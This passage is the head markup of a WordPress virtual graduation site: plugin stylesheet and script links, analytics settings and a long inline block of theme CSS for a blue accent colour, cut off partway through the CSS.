<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22805-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22805.css?ver=1768680284' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/22805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=22805' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
